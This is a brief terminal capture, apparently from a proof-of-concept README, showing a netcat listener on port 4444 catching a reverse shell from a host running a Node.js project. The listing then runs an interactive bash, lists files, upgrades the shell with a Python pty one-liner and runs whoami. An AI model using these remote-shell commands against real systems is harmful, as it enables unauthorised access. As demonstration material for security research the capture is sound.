 ➜ nc -nlvp 4444
Connection from 192.168.1.121:52414
/bin/bash -i
ls
Dockerfile
README.md
app.js
node_modules
package-lock.json
package.json
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
4ndr34z
$